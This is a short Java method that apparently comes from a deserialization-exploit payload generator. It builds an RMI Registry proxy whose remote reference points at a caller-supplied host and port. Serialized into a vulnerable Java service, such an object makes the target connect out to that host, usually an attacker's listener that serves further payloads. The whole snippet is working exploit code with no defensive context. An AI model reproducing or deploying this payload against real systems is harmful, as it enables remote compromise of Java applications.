 public Registry getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = new Random().nextInt(65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
return proxy;
}